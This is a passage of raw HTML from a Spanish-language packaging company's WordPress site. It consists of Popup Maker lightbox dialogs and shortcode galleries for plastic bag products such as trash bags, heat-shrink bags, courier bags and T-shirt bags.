top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-854" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;693,692,694,695&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<h4 style="text-align: center;">Rollos prepicados</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-851" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:851,&quot;slug&quot;:&quot;bolsa-termocontraible&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-851&quot;,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-851" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;704,702&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<h4 style="text-align: center;">Bolsa termocontraíble</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-847" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:847,&quot;slug&quot;:&quot;bolsa-de-basura&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-847&quot;,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-847" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;704,702&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<h4 style="text-align: center;">Bolsa de basura</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-844" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:844,&quot;slug&quot;:&quot;bolsa-wicketer&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-844&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-844" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;1115,1117&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<h4 style="text-align: center;">Bolsa wicketer</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-838" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:838,&quot;slug&quot;:&quot;bolsa-courrier&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-838&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-838" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;1101&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<h4 style="text-align: center;">Bolsa courrier</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-831" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:831,&quot;slug&quot;:&quot;bolsa-camiseta&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-831&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-831" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;686,687,688,689&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<h4 style="text-align: center;">Bolsa camiseta</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-817" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:817,&quot;slug&quot;:&quot;bolsa-troquel&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-817&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-817" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;672,673,674,675,676,677,678,679,680&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<h4 style="text-align: center;">Bolsa Troquel</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-811" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:811,&quot;slug&quot;:&quot;bolsa-brida&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-811&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-811" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;701,704,705,702,703&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<h4 style="text-align: center;">Bolsa Brida</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-777" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:777,&quot;slug&quot;:&quot;mangas&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-777&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-777" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;1128,1130&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
